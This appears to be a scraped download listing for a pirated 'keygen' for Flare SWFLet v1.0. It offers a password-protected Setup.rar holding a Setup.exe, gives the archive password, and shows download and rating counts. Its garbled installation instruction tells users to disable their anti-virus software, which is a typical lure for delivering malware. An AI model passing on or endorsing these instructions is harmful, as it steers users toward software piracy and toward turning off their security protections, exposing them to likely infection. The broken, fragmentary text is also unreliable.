
KEYGEN
Information: Flare S
File name:
Flare SWFLet v1.0 Keygen
Archive name:
Setup.rar
Archive Password:
74125
Setup file:
Setup.exe
Date:
2022-6-9
Downloads:
6684
Views:
450
Rating:
88
Instalation instruction:
Disable your 
unpack a hack, to the anti-virus progr